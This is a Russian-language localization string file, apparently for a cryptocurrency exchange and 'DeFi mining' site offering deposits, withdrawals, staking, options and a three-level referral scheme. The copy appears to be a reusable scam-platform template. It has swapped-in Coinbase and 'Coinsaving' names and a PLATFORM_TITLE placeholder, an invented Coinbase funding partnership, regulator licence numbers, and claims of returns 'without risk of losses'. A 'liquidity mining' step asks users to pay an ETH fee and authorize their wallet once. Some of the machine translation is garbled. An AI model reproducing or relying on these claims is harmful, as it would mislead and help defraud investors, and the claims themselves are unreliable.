скриншот",["recharge_try again later"]:"Загрузка изображения, повторите попытку позже",["recharge_successful"]:"успешная перезарядка",["recharge_Details"]:"Детали пополнения",["recharge_currency2"]:"валюта",["recharge_address"]:"адрес пополнения",["recharge_order number"]:"порядковый номер",["loading"]:"Загрузка…",["investment amount"]:"сумма инвестиций",["expire date"]:"Годен до",["order number"]:"порядковый номер",["start date"]:"Дата начала",["end date"]:"Дата окончания",["cash back"]:"Возврат наличных",["order"]:"Заказ",["swap"]:"обмен",["swap_currency exchange"]:"Обмен валюты",["swap_please enter exchange amount"]:"Пожалуйста, введите сумму обмена",["swap_exchange quantity"]:"Количество обмена",["swap_up to"]:"вплоть до",["swap_redeem all"]:"Выкупить все",["swap_exchange rate"]:"обменный курс",["swap_available"]:"Доступный",["withdraw"]:"отзывать",["withdrawal_currency"]:"Валюта вывода",["withdrawal_Amount_Available"]:"Доступная сумма",["withdrawal_Please_enter_amount"]:"Пожалуйста, введите сумму вывода",["withdrawal_remove_all"]:"убрать все",["withdrawal_address"]:"Адрес вывода",["withdrawal_Please_enter_address"]:"Пожалуйста, введите адрес кошелька",["withdrawal_password"]:"Пароль для вывода",["withdrawal_Please_enter_password"]:"Пожалуйста, введите пароль для вывода",["withdrawal_handling_fee"]:"плата за обработку",["withdrawal_Reminder_text"]:"Напоминание: часть комиссии за обработку будет взиматься за снятие средств, и она будет зачислена на счет в режиме реального времени после вывода.Если у вас есть какие-либо вопросы, пожалуйста, свяжитесь со службой поддержки.",["withdrawal_under_review"]:"на рассмотрении",["withdrawal_success"]:"Вывод средств успешно",["withdrawal_examination_passed"]:"экзамен сдан",["withdrawal_paying_on_behalf"]:"Оплата от имени",["withdrawal_payment_overtime"]:"Оплата сверхурочных",["withdrawal_record"]:"Запись о снятии средств",["enter the bet amount"]:"Пожалуйста, введите сумму ставки",["minimum bet amount"]:"Минимальная сумма ставки составляет",["bet up to"]:"Максимальная сумма ставки составляет",["number is being updated"]:"Проблема с обновлением, повторите попытку позже",["checkout success"]:"успешно заказано",["exchange amount cannot be blank"]:"Сумма обмена не может быть пустой",["exchange amount must be greater than 0"]:"Сумма обмена должна быть больше 0",["successfully redeemed"]:"Вы адпраўлялі абмен паспяхова. Калі ласка, пачакайце цярпліва",["enter the withdrawal amount"]:"Пожалуйста, введите сумму вывода",["amount cannot be less than 0"]:"Сумма вывода не может быть меньше 0",["enter the withdrawal address"]:"Пожалуйста, введите адрес для вывода",["enter the withdrawal password"]:"Пожалуйста, введите пароль для вывода",["successful application"]:"Успешная заявка",["set the password first"]:"Сначала установите пароль",["Withdrawal details"]:"Сведения о выводе средств",["Withdrawal quantity"]:"Сумма вывода",["Withdrawal address"]:"Адрес вывода",["share_invite"]:"Пригласите друзей использовать",["share_link"]:"Поделиться ссылкой",["share"]:"Поделиться",["add_success"]:"Добавлено успешно",["mining.question1"]:"Что такое стейкинг майнинг? Откуда берется доход?",["mining.answer1"]:"Staking Mining — это инструментальный продукт, созданный компанией, чтобы помочь пользователям быстро вносить обязательства в сети для получения вознаграждения. Размещая цифровые активы в сети блокчейн и получая вознаграждение на основе механизма POS (Proof of Stake, то есть доказательство доли). В этом механизме пользователи доверяют цифровые активы узлам, а узлы реализуют права на создание блоков, пакетных транзакций и т. д. в блокчейне и получают вознаграждение. Пользователи делят вознаграждение, полученное узлами, пропорционально количеству заблокированных позиций.",["mining.question2"]:"Что такое справочная годовая пересчет? Как рассчитать?",["mining.answer2"]:"Эталонная годовая ставка — это справочная годовая норма прибыли продукта, на который вы подписались, которая будет динамически обновляться в соответствии с фактическими доходами в сети, только для справки. Базовый годовой показатель = доход в сети/количество блокировки в сети/время блокировки в сети*365*100%.",["mining.question3"]:"Какова ожидаемая доходность? Как рассчитать?",["mining.answer3"]:"Ожидаемый доход — это ежедневный ожидаемый доход, рассчитанный на основе количества подписок и справочника продуктов в годовом исчислении, и предназначен только для справки. Ожидаемый ежедневный доход = количество подписок * ссылка в годовом исчислении / 365.",["mining.question4"]:"Когда начинают начисляться проценты?",["mining.answer4"]:"За подписку в день Т проценты будут начисляться с 00:00 дня Т+1.",["mining.question5"]:"Когда будут распределены льготы?",["mining.answer5"]:"Подписка в день T, проценты начнут генерироваться в день T+1, а доход будет распределяться вместе с основной суммой после погашения.",["mining.question6"]:"Могу ли я выкупить срочные продукты досрочно? Каково влияние?",["mining.answer6"]:"Вы можете выкупить свой заказ в любое время, но если вы выкупите срочный продукт заранее, вы потеряете часть дохода, уже полученного от заказа, а выданный доход будет вычтен из вашей основной суммы в момент выкупа.",["mining.question7"]:"Нужно ли активировать вручную после истечения срока действия продукта?",["mining.answer7"]:"Автоматический выкуп после истечения срока действия продукта.",["mining.question8"]:"1. Как присоединиться?",["mining.answer8"]:"Чтобы участвовать в неразрушающем и незащищенном майнинге ликвидности, вам необходимо заплатить комиссию майнера ETH.Адрес кошелька ETH нужно запросить только один раз, и разрешение на майнинг будет автоматически открыто после успеха.",["mining.question9"]:"2. Как вывести деньги?",["mining.answer9"]:"Вы можете конвертировать свои ежедневно генерируемые монеты в USDT, а затем инициировать снятие средств. Вывод средств в USDT будет автоматически отправлен на адрес кошелька, который вы добавили в узел, другие адреса не поддерживаются.",["mining.question10"]:"3. Как рассчитать доход?",["mining.answer10"]:"Когда вы успешно присоединяетесь, смарт-контракт начинает вычислять ваш адрес через узел и начинает рассчитывать доход.",["show_more"]:"узнать больше",["promble"]:"Общая проблема",["what_yeb"]:"Что такое Юэ Бао?",["what_yeb_answer"]:"Yubibao — это продукт, созданный компанией, чтобы помочь пользователям, у которых есть свободные цифровые активы, и пользователям, которым нужно занять деньги. Он имеет характеристики мгновенного ввода и вывода средств, почасового расчета процентов и поддержки настройки процентной ставки. После того, как пользователь переведет цифровые активы в Yubibao, система будет определять, будет ли кредит успешным в каждый час в соответствии с кредитной ставкой, установленной пользователем.После успешного кредита можно получить проценты за час, в противном случае проценты не может быть получено, и вам нужно подождать до следующего раза.Результаты сопоставления один час. Опираясь на строгую систему контроля рисков, Yubibao полностью гарантирует безопасность транзакций пользователей.",["what_lixi"]:"Как рассчитываются проценты?",["what_lixi_answer"]:"Проценты (в день) = сумма кредита * рыночный годовой кредит / 365/24 * 85%",["rule_yeb_title1"]:"Что такое Юэ Бао?",["rule_yeb_cont1"]:"Yubibao — это продукт, созданный компанией, чтобы помочь пользователям, у которых есть свободные цифровые активы, и пользователям, которым нужно занять деньги. Он имеет характеристики мгновенного ввода и вывода средств, почасового расчета процентов и поддержки настройки процентной ставки. После того, как пользователь переведет цифровые активы в Yubibao, система будет определять, будет ли кредит успешным в каждый час в соответствии с кредитной ставкой, установленной пользователем.После успешного кредита можно получить проценты за час, в противном случае проценты не может быть получено, и вам нужно подождать до следующего раза.Результаты сопоставления один час. Опираясь на строгую систему контроля рисков, Yubibao полностью гарантирует безопасность транзакций пользователей.",["rule_yeb_note1"]:"*Обратите внимание: исторические доходы не указывают на будущие доходы. Мы не обещаем погасить основную сумму и проценты в валюте, физических объектах, акциях или любой другой форме возврата собственности в течение определенного периода времени.",["rule_yeb_title2"]:"Преимущества продукта",["rule_yeb_til2"]:"Крепкий",["rule_yeb_cont2"]:"Опираясь на строгую систему контроля рисков, Yu'ebao полностью гарантирует безопасность активов пользователей и позволяет им спокойно получать прибыль.",["rule_yeb_title3"]:"Инструкция по инвестированию в доходные активы",["rule_yeb_cont3"]:"После того, как пользователи переведут свои активы в Yubibao, купленные цифровые активы будут предоставлены пользователям торговли с кредитным плечом.",["rule_yeb_title4"]:"Справка о доходах",["rule_yeb_til4"]:"правило дохода",["rule_yeb_cont4"]:"В случае успеха аукциона доход за предыдущий день будет суммироваться и выплачиваться в 02:00 следующего дня.",["rule_yeb_title5"]:"Описание состава доходов",["rule_yeb_cont5"]:"15% процентной ставки пользователя по кредиту будет использовано в качестве рискового депозита, а 85% будет выделено пользователю-кредитору, то есть проценты, которые может получить пользователь-кредитор, составляют: Основная сумма кредита * Текущее кредитование в годовом исчислении / 365 / 24 * 85%",["rule_yeb_title6"]:"Описание транзакции",["rule_yeb_cont61"]:"Поддержите подписку в любое время, начните торги через час после подписки",["rule_yeb_cont62"]:"Правила сопоставления процентных ставок: рынок делает ставки каждый час в соответствии со спросом на заемные средства, в соответствии с «минимальной годовой процентной ставкой по кредиту» от низкого до высокого, и наивысшее значение аукциона будет использоваться в качестве «текущей годовой процентной ставки по кредиту».",["rule_yeb_cont63"]:"Если минимальная годовая переоценка кредита < текущей пересчета кредита в годовом исчислении, текущая годовая пересчета кредита будет использоваться для успешного кредитования.",["rule_yeb_cont64"]:"Если минимальный годовой размер кредита > текущий годовой размер кредита, кредит терпит неудачу и проценты отсутствуют",["rule_yeb_cont65"]:"Если минимальная сумма кредита в годовом исчислении = текущая годовая сумма кредита, он может быть частично кредитован или кредит может быть невозможен.",["rule_yeb_title7"]:"правила выкупа",["rule_yeb_til7"]:"Автоматическое погашение по истечении срока",["rule_wk_title1"]:"Что такое стейкинг майнинг?",["rule_wk_cont1"]:"Staking Mining — это инструментальный продукт, созданный компанией, чтобы помочь пользователям быстро вносить обязательства в сети для получения вознаграждения. Размещая цифровые активы в сети блокчейн и получая вознаграждение на основе механизма POS (Proof of Stake, то есть доказательство доли). В этом механизме пользователи доверяют цифровые активы узлам, а узлы реализуют права на создание блоков, пакетных транзакций и т. д. в блокчейне и получают вознаграждение. Пользователи делят вознаграждение, полученное узлами, пропорционально количеству заблокированных позиций.",["rule_wk_note1"]:"*Обратите внимание: исторические доходы не указывают на будущие доходы. Мы не обещаем погасить основную сумму и проценты в валюте, физических объектах, акциях или любой другой форме возврата собственности в течение определенного периода времени.",["rule_wk_title2"]:"Преимущества продукта",["rule_wk_til2"]:"Крепкий",["rule_wk_cont2"]:"Стейкинг-майнинг может получать относительно стабильные вознаграждения от третьих лиц с различными периодами продукта.",["rule_wk_title3"]:"Инструкция по инвестированию в доходные активы",["rule_wk_cont3"]:"Стейкинг-майнинг — это залог ваших цифровых активов в блокчейне для поддержки работы сети блокчейна и получения соответствующих вознаграждений.",["rule_wk_title4"]:"Справка о доходах",["rule_wk_cont4"]:"После успешной подписки в день T проценты начинают начисляться в 00:00 дня T+1 и выплачиваются в 02:00.",["rule_wk_title5"]:"Описание транзакции",["rule_wk_til5"]:"правило покупки",["rule_wk_cont5"]:"Поддержка подписки в любое время.",["rule_wk_title6"]:"правила выкупа",["rule_wk_cont61"]:"Поддержка выкупа в любое время, и время ожидания выкупа у разных проектов разное.",["rule_wk_cont62"]:"Когда срок не истек, он будет погашен досрочно, а часть уплаченных процентов будет вычтена.",["rule_wk_cont63"]:"Погашение не поддерживается",["rule_wk_title7"]:"предупреждение о риске",["rule_wk_cont7"]:"При досрочном погашении обычных товаров система будет удерживать часть дохода, уже полученного от заказа.",["rule_fzywk_title1"]:"Добыча ликвидности",["rule_fzywk_cont1"]:"Добыча ликвидности — это функция управления капиталом, созданная компанией, чтобы помочь пользователям управлять цифровыми активами и получать долгосрочную и эффективную прибыль. Пользователь нажимает (оплачивает комиссию майнерам) и платит определенную комиссию майнерам, чтобы немедленно получать доход. Пользователю нужно заплатить только один раз для постоянного эффекта, и нет необходимости нажимать, чтобы платить снова в будущем. Соотношение доходов зависит на балансе кошелька пользователя.Чем выше баланс, тем выше коэффициент дохода.",["rule_fzywk_note"]:"Примечание: (без кредитования) сведения о доходах отправляются 4 раза в день каждые 6 часов. Вы можете просмотреть подробные сведения о доходах в разделе сведений о доходах.",["rule_fzywk_note1"]:"Примечание. (В настоящее время этот продукт представляет собой продукт для дренажа благосостояния с ограниченной квотой. В будущем для пользователей будет добавлена ​​оценка цифровых активов, и этот продукт будет открыт только для квалифицированных пользователей, поэтому он будет обслужен в порядке очереди).",["rule_fzywk_title2"]:"Преимущества продукта",["rule_fzywk_til2"]:"Надежные преимущества",["rule_fzywk_cont2"]:"Долгосрочные выгоды можно получить без кредитования средств, обеспечения сохранности активов пользователей и получения выгод без риска потерь.",["rule_fzywk_title3"]:"Справка о доходах",["rule_fzywk_til3"]:"правило дохода",["rule_fzywk_cont3"]:"Он вступит в силу сразу после успешной авторизации платежа, и доход будет распределяться в течение фиксированного периода времени каждый день.Цикл дохода пользователя составляет 6 часов, и в течение 24 часов можно получить 4-кратный доход.",["rule_fzywk_til3_1"]:"Коэффициент дохода от передач",["rule_fzywk_tab1"]:"механизм",["rule_fzywk_tab2"]:"количество",["rule_fzywk_tab3"]:"норма прибыли",["rule_fzywk_tab4"]:"единица дохода",["unlimited"]:"неограниченный",["verified"]:"проверено",["verified_tips"]:"Чтобы обеспечить безопасность учетной записи, пожалуйста, привяжите свою личную информацию",["verified_name"]:"Имя",["verified_input_name"]:"Пожалуйста, введите ваше имя",["verified_card"]:"лицензионный номер",["verified_input_card"]:"Пожалуйста, введите идентификационный номер",["photo_front"]:"фото на документы",["clearly_visible"]:"(Пожалуйста, убедитесь, что документы хорошо видны)",["front_photo"]:"Загрузите фотографию лицевой стороны удостоверения личности",["reverse_photo"]:"Загрузите обратную сторону вашего удостоверения личности",["standard"]:"стандартный",["missing"]:"отсутствующий",["vague"]:"Нечеткий",["strong flash"]:"сильная вспышка",["confirm_submit"]:"Подтвердить и отправить",["need to change"]:"Если вам нужно изменить привязку, пожалуйста,",["Contact Customer Service"]:"Связаться со службой поддержки клиентов",["authentication succeeded"]:"Аутентификация прошла успешно",["please_information"]:"Пожалуйста, заполните информацию",["only_symbol"]:"Просто посмотрите на текущую торговую пару",["options"]:"опции",["occupy"]:"Занять",["bb_buy"]:"купить",["bb_sell"]:"продавать",["bb_count"]:"количество",["bb_current_best_price"]:"Торгуйте по текущей лучшей цене",["bb_turnover"]:"Оборот",["bb_Limit order"]:"Лимитный ордер",["bb_market order"]:"рыночный ордер",["bb_successful operation"]:"Успешная операция",["bb_operation failed"]:"операция не удалась",["bb_Hide other trading pairs"]:"Скрыть другие торговые пары",["bb_price"]:"цена",["bb_volume"]:"объем",["bb_default"]:"дефолт",["bb_buy order"]:"заказ на покупку",["bb_sell order"]:"заказ на продажу",["bb_commission price"]:"комиссионная цена",["bb_commission amount"]:"сумма комиссии",["bb_Cancellation"]:"Отмена",["bb_total turnover"]:"общий оборот",["bb_Average transaction price"]:"Средняя цена сделки",["bb_Undo succeeded"]:"Отменить удалось",["bb_Undo failed"]:"Отменить не удалось",["bb_Deal done"]:"Дело сделано",["bb_Revoked"]:"Аннулировано",["bb_depth map"]:"карта глубины",["bb_actual price"]:"настоящая цена",["bb_to buy order"]:"заказ на покупку",["bb_to sell order"]:"заказ на продажу",["bb_direction"]:"направление",["bb_clinch"]:"заключать сделку",["user_login"]:"Логин пользователя",["password_placeholder"]:"Пожалуйста введите пароль",["code_placeholder"]:"пожалуйста, введите проверочный код",["login"]:"Авторизоваться",["no account"]:"У вас нет аккаунта?",["to register"]:"зарегистрироваться",["Forgot password"]:"забыть пароль?",["user register"]:"Регистрация пользователя",["username"]:"имя пользователя",["repassword_placeholder"]:"Пожалуйста, введите пароль еще раз",["register"]:"регистр",["have account"]:"У вас уже есть аккаунт?",["to login"]:"войти в систему",["address_placeholder"]:"Пожалуйста, введите адрес кошелька",["password does not match"]:"Два пароля не совпадают",["username_msg"]:"пожалуйста, введите имя пользователя",["ua_msg"]:"Пожалуйста, введите имя пользователя/адрес кошелька",["register_failed"]:"Регистрация не удалась",["login_failed"]:"Авторизация не удалась",["invalid_address"]:"Неверный адрес, пожалуйста, откройте и авторизуйтесь в кошельке",["exchange_hisentrust"]:"историческая комиссия",["sidebar_bindPassword"]:"Установить пароль фонда",["sidebar_changePassword"]:"Изменить пароль фонда",["sidebar_setLoginPassword"]:"Установка пароля для входа",["sidebar_changeLoginPassword"]:"Изменить пароль для входа",["add_address"]:"адрес привязки",["paste"]:"вставить",["No amount available"]:"Нет доступной суммы",["Please commission amount"]:"Пожалуйста, введите сумму комиссии",["country"]:"гражданство",["verified_input_country"]:"Пожалуйста, укажите национальность",["Please select a chain"]:"Пожалуйста, выберите цепочку",["login_out"]:"выход",["login_out_sure"]:"Вы уверены, что вышли?",["login_out_success"]:"выйти успешно",["login_out_faild"]:"Не удалось выйти",["login_out_cancel"]:"отменить выход",["real_name_withdrawal"]:"Пожалуйста, завершите проверку настоящего имени как можно скорее перед снятием средств.",["going_long"]:"идти долго",["open_empty"]:"открытым",["can_open_empty"]:"открываемый",["cash_deposit"]:"Поле",["fund_transfer"]:"Перевод денежных средств",["from"]:"из",["arrive"]:"прибыть",["fund_account"]:"Финансовый счет",["transaction_account"]:"транзакционный счет",["transfer_all"]:"передать все",["up_to"]:"вплоть до",["contract_account"]:"контрактный счет",["spot_account"]:"спотовый счет",["transfer_amount"]:"Пожалуйста, введите сумму перевода",["max_transfer"]:"Перевод до",["current_position"]:"текущая позиция",["minimum_transfer"]:"Минимальная сумма перевода составляет",["sell"]:"Продавать",["buy"]:"покупка",["null"]:"нулевой",["income"]:"доход",["yield_rate"]:"норма прибыли",["open_interest"]:"открытый интерес",["position_collateral_assets"]:"Позиция залоговых активов",["average_opening_price"]:"Средняя цена открытия",["expected_strong_parity"]:"Ожидаемый сильный паритет",["guaranteed_asset_ratio"]:"Гарантированный коэффициент активов",["close_position"]:"закрыть позицию",["adjustment_margin"]:"Поле корректировки",["stop_profit"]:"Возьмите прибыль",["stop_loss"]:"остановить убыток",["profit_loss"]:"Тейк-профит и стоп-лосс",["many"]:"много",["cancel_bulk"]:"Массовая отмена",["trigger_price"]:"триггерная цена",["mark"]:"отметка",["order_price"]:"Стоимость заказа",["total_entrustment"]:"Общая сумма доверенности",["latest_price"]:"Цена последней сделки",["profit_price"]:"Триггерная цена тейк-профита",["loss_price"]:"Цена срабатывания стоп-лосса",["profit_order"]:"Приказ о взятии прибыли",["loss_order"]:"Стоп-лосс ордер",["profit_tips_1"]:"рыночная цена до",["profit_tips_2"]:"Ордер на тейк-профит сработает, когда транзакция будет завершена, и ожидается, что прибыль будет получена после транзакции.",["profit_tips_3"]:"При срабатывании стоп-лосса ожидаемый убыток после сделки",["order_count"]:"количество",["market_price"]:"рыночная цена",["limit_price"]:"предельная цена",["margin_call"]:"требование дополнительного обеспечения",["margin_reduction"]:"Снижение маржи",["sustainable"]:"стабильный",["increase_most"]:"увеличить не более",["reduce_most"]:"максимально уменьшить",["after_price"]:"Цена ликвидации после добавления",["add_lever"]:"Дополнительный рычаг",["sub_price"]:"Сниженная цена ликвидации",["sub_lever"]:"Уменьшенное кредитное плечо",["commission_detail"]:"Детали комиссии",["to_trade"]:"торговать",["order_status"]:"Статус заказа",["delegate_type"]:"Тип делегата",["volume"]:"объем",["delegate_value"]:"Значение делегата",["commission_time"]:"Время комиссии",["currency_least_purchase"]:"Требуется минимальная покупка",["quick_close"]:"Быстрое закрытие",["closing_price"]:"Цена закрытия",["completely_sold"]:"Полностью продано",["not_contract_transactions"]:"Текущая валюта не поддерживает контрактные транзакции",["coinbase_h_l_hot"]:"Популярные валюты",["coinbase_h_market"]:"Котировки валют",["coinbase_h_coin"]:"валюта",["coinbase_h_vol"]:"Объем торгов",["coinbase_h_price"]:"цена",["coinbase_h_quote"]:"Изменение котировки",["coinbase_h_more"]:"узнать больше",["coinbase_h_pt"]:"Надежная платформа для торговли криптовалютой",["coinbase_h_tit1"]:"Фонд активов безопасности пользователей (SAFU)",["coinbase_h_conn1"]:"Храните 10% всех комиссий за транзакции в фонде безопасных активов, чтобы обеспечить частичную защиту средств пользователей.",["coinbase_h_tit2"]:"Персонализированный контроль доступа",["coinbase_h_conn2"]:"Расширенный контроль доступа ограничивает доступ к устройствам и адресам личной учетной записи, обеспечивая пользователям душевное спокойствие.",["coinbase_h_tit3"]:"Расширенное шифрование данных",["coinbase_h_conn3"]:"Данные личных транзакций защищены сквозным шифрованием, и только человек может получить доступ к личной информации.",["coinbase_hq_title"]:"связанный вопрос",["coinbase_hq_tit1"]:"1. Что такое Дефи?",["coinbase_hq_conn1"]:"Полное название DeFi — децентрализованные финансы, также известные какОткрытые Финансы, почти всеDeFiВсе проекты выполняются на блокчейне Ethereum. Ethereum — это глобальная платформа с открытым исходным кодом для децентрализованных приложений. В Ethereum вы можете писать код для управления цифровыми активами и запускать программы без географических ограничений.",["coinbase_hq_tit2"]:"2. Каковы преимущества децентрализованных финансов?",["coinbase_hq_conn2"]:"Децентрализованные финансы используют ключевые принципы блокчейна для повышения финансовой безопасности и прозрачности, раскрытия возможностей ликвидности и роста, а также поддержки интегрированной и стандартизированной экономической системы. Программируемые смарт-контракты автоматизируют и поддерживают создание новых финансовых инструментов и цифровых активов. Оркестрация данных с защитой от несанкционированного доступа в децентрализованной архитектуре блокчейна повышает безопасность и возможность аудита.",["coinbase_hq_tit3"]:"3. Как Defi выполняет транзакции?",["coinbase_hq_conn3"]:"В настоящее время Defi поддерживает бессрочные контракты, контракты на поставку и количественную торговлю алюминием. Бессрочные контракты являются разновидностью «инновационных» фьючерсов. Контракт, традиционный контракт имеет дату истечения срока действия, но бессрочный контракт не имеет даты поставки и может удерживаться вечно, поэтому он называется бессрочным контрактом. Ручная количественная торговля относится к использованию существующих компьютерных технологий для анализа большого объема данных за короткий период времени, а затем автоматической торговли с использованием заранее написанной торговой модели для повышения эффективности торговли. Этот компьютер используется для торговли спредами на основных биржах.",["coinbase_hq_tit4"]:"4. Почему стоит выбрать coinbase для торговли?",["coinbase_hq_conn4"]:"Работая в строго регулируемой среде, Coinbase предпринимает дополнительные шаги для обеспечения защиты данных клиентов, и даже собственные специалисты по данным и инженеры Coinbase не имеют свободного доступа к этим данным. Любой код, работающий на производственных серверах Coinbase, должен пройти проверку кода несколькими группами перед запуском в производство. «Один из наших основных принципов — безопасность превыше всего, поскольку цифровые активы, хранящиеся на нашей платформе, принадлежат нашим клиентам.",["coinbase_hq_tit5"]:"5. Видение Pangea Capital Management относительно своего партнерства с Coinbase.",["coinbase_hq_conn5"]:"2019 Pan Continental Capital Management. Финансирование в размере 230 миллионов долларов США для выхода на валютный рынок Coinbase, возглавив установление стратегического партнерства с Coinbase, крупнейшей валютной биржей Coinbase в Соединенных Штатах, с точки зрения блокчейна, а также сотрудничество с Coinabse для проведения углубленного исследования децентрализованных финансов Defi. и создайте независимую технологию блокчейна и децентрализованные приложения. Проводите децентрализованные обмены валют coinbase. контрактное аудиторское агентство",["coinbase_ho_tit1"]:"аудитор по контракту",["coinbase_ho_tit2"]:"Спот/Кредитное плечо/Контракт",["coinbase_ho_tit3"]:"Стейкинг майнинг, DeFi и т. д.",["coinbase_ho_tit4"]:"собираюсь начать торговать",["coinbase_ho_tit5"]:"Децентрализованная биржа",["coinbase_ho_tit6"]:"торгуй сейчас",["coinbase_ho_tit7"]:"Партнер",["coinbase_ho_tit8"]:"подключить кошелек",["coinbase_ho_tit9"]:"Ваш браузер не поддерживает расширение кошелька",["coinbase_hs_tit1"]:"условия обслуживания",["coinbase_hs_tit2"]:"белая бумага",["coinbase_hs_tit3"]:"Аутентификация по электронной почте",["coinbase_he_tit1"]:"Привязка электронной почты",["coinbase_he_tit2"]:"Почта",["coinbase_he_tit3"]:"код верификации",["coinbase_he_tit4"]:"Отправить код подтверждения",["coinbase_he_tit5"]:"Пожалуйста, введите свой адрес электронной почты",["coinbase_he_tit6"]:"Отправить",["tokpiedex_he_tit3"]:"код верификации",["opening time"]:"время открытия",["view_desc"]:"Посмотреть описание",["host_non-collateralized mining"]:"Дефи-майнинг",["air_activity"]:"Активность аирдропа",["total_output"]:"общий объем производства",["valid_node"]:"действительный узел",["participant"]:"участник",["user_benefit"]:"Преимущества для пользователя",["participate_mining"]:"Участвовать в майнинге",["take_over"]:"перенимать",["divide"]:"разделять",["balance_reaches"]:"Когда баланс кошелька достигает",["you_get"]:"ты получишь",["mining_pool"]:"Награды от майнинговых пулов",["valid_time"]:"Получить действительное время:",["air_activity_help_1"]:"Смарт-контракт — это компьютерный протокол, предназначенный для распространения, проверки или исполнения контракта информативным образом. Смарт-контракты позволяют осуществлять отслеживаемые и необратимые доверенные транзакции без участия третьей стороны. Концепция смарт-контрактов была впервые предложена Ником Сабо в 1995 году. Цель смарт-контрактов — предоставить безопасный метод, который превосходит традиционные контракты, снижая другие транзакционные издержки, связанные с контрактами. Смарт-контракты работают полностью автономно, без вмешательства человека и являются честными и справедливыми.",["air_activity_help_2"]:"Аирдропы работают автономно со смарт-контрактами Ethereum, и не каждый пользователь имеет право участвовать в аирдропах. Когда вы получаете задание airdrop для смарт-контракта, вам нужно только выполнить условия задания, чтобы получить вознаграждение.",["air_activity_help_3"]:"Стандарты аирдропов разные, и получаемые награды разные.",["submit_success"]:"Отправлено успешно",["verified_wait"]:"Информация проверяется",["air_activity_msg_1"]:"Благодарим вас за участие, вознаграждение ETH было распределено на баланс вашего аккаунта.",["promotion_center"]:"Центр продвижения",["invite_friende"]:"Приглашайте друзей, чтобы вместе зарабатывать монеты",["invite_friends_commission"]:"Приглашайте друзей, мгновенно пополняйте счет и получайте комиссию",["promotion_rule"]:"Посмотреть правила акции",["my_promotion"]:"мое продвижение",["total_promotions"]:"Общее количество рекламных акций",["commission_amount"]:"Сумма комиссии",["generation_p"]:"поколение",["second_generation_p"]:"Номер второго поколения",["three_generations_p"]:"Три поколения",["invitation_code_y"]:"ваш пригласительный код",["sponsored_link"]:"Рекламные ссылки",["click_share"]:"Нажмите, чтобы поделиться",["commission_details"]:"Детали комиссии",["generation"]:"поколение",["second_generation"]:"второе поколение",["three_generations"]:"три поколения",["user_ID"]:"ID пользователя",["rebate_amount"]:"Сумма скидки",["registration_time"]:"Время регистрации",["QRcode_register"]:"Отсканируйте QR-код для регистрации",["click_save"]:"нажмите сохранить",["share_amount"]:"количество",["invitation_code"]:"Код приглашения (необязательно)",["option_buy_up"]:"скупать",["option_buy_short"]:"короткая покупка",["option_countdown"]:"обратный отсчет",["option_purchase_price"]:"цена",["option_profitability"]:"Прибыльность",["option_minimum_amount"]:"минимальная сумма",["option_profit_loss"]:"Расчетная прибыль и убытки",["option_latest_price"]:"последняя цена",["option_now_price"]:"текущая цена",["option_profit_loss_1"]:"доходы и расходы",["option_profit_loss_2"]:"Минимальная сумма покупки",["option_profit_loss_3"]:"Окончательная цена подлежит системному расчету.",["host_single_limit_1"]:"квота",["record_tip"]:"Примечание",["record_tip_1"]:"Уважаемый клиент, ваши доступные покупки были исчерпаны, пожалуйста, свяжитесь со службой поддержки",["available_time"]:"Доступное время",["about_us"]:"о нас",["home_tip_agree"]:"Регистрируясь, я соглашаюсь",["home_tip_terms"]:"Условия эксплуатации",["home_tip_agreement"]:"Политика конфиденциальности",["home_tip_score"]:"кредитный рейтинг",["home_tip_service_email"]:"Официальная электронная почта службы поддержки",["home_tip_and"]:"а также",["quick_label_1"]:"Причитающийся расчет завершен",["quick_label_2"]:"текущая цена",["quick_label_3"]:"цикл",["quick_label_5"]:"количество",["quick_label_6"]:"цена",["quick_label_7"]:"ожидаемая прибыль",["coinbase2_buy_tip"]:"Пожалуйста, свяжитесь со службой поддержки, чтобы купить",["upload_file_error"]:"Размер файла превышает 1,5M и не может быть загружен, пожалуйста, измените изображение для загрузки",["tokpiedex_home_recharge"]:"Быстрый депозит",["tokpiedex_trade_tab6"]:"второй контракт",["defi_host_non-collateralized mining"]:"Дефи-майнинг",["defi_host_lockup"]:"Ставка майнинга",["defi_participate_mining"]:"Участвовать в майнинге",["defi_host_non-collateralized"]:"Дефи-майнинг",["defi_h_pt"]:"Надежная платформа для торговли криптовалютой",["defi_hq_tit4"]:"4. Почему стоит выбрать Coinsaving для торговли?",["defi_hq_tit5"]:"5. Видение Pangea Capital Management относительно своего партнерства с Coinsaving.",["defi_hq_conn4"]:"Работая в строго регулируемой среде, Coinsaving предпринимает дополнительные шаги для обеспечения защиты данных клиентов, и даже собственные специалисты по данным и инженеры Coinsaving не имеют свободного доступа к этим данным. Любой код, работающий на производственных серверах Coinsaving, должен пройти проверку кода несколькими группами перед запуском в производство. «Один из наших основных принципов — безопасность превыше всего, поскольку цифровые активы, хранящиеся на нашей платформе, принадлежат нашим клиентам.",["defi_hq_conn5"]:"2019 Pan Continental Capital Management. Финансирование в размере 230 миллионов долларов США для выхода на валютный рынок Coinsaving, возглавив установление стратегического партнерства с Coinsaving, крупнейшей валютной биржей Coinsaving в Соединенных Штатах, с точки зрения блокчейна, а также сотрудничество с Coinabse для проведения углубленного исследования децентрализованных финансов Defi. и создайте независимую технологию блокчейна и децентрализованные приложения. Проводите децентрализованные обмены валют Coinsaving. контрактное аудиторское агентство",["rachange_link_huobi"]:"Официальный канал пополнения Huobi",["rachange_link_binance"]:"Официальный канал Binance для депозитов",["rachange_link_coinbase"]:"Официальный канал пополнения Coinbase",["rachange_link_crypto"]:"Официальный канал пополнения Crypto",["recharge_hash"]:"номер транзакции",["recharge_hash_placeholder"]:"Пожалуйста, введите идентификатор транзакции",["symbol_closed"]:"закрыто",["email_placeholder"]:"Пожалуйста, введите свой адрес электронной почты",["email_title"]:"Почта",["email_code"]:"код верификации",["email register"]:"Регистрация электронной почты",["email login"]:"Электронная почта Войти",["email_code_placeholder"]:"Пожалуйста, введите код подтверждения электронной почты",["use_email_change"]:"Используйте электронную почту для изменения",["use_password_change"]:"Используйте исходный пароль для изменения",["tip_change"]:"Примечание. Если почтовый ящик не привязан или утерян, пожалуйста,",["forgot_password"]:"Забыли пароль",["i_know"]:"Я понимаю",["regulatory_permission"]:"Финансовая лицензия",["regulatory_conn_1"]:"Группа PLATFORM_TITLE находится под строгим надзором со стороны авторитетных финансовых учреждений во многих странах мира, включая Австралийскую комиссию по ценным бумагам и инвестициям (номер постановления: 001296201) и Управление по регулированию финансового рынка Канады (номер постановления: M19578081). PLATFORM_TITLE полностью соответствует строгим финансовым нормам Австралийской комиссии по ценным бумагам и инвестициям и Канадского управления по надзору за 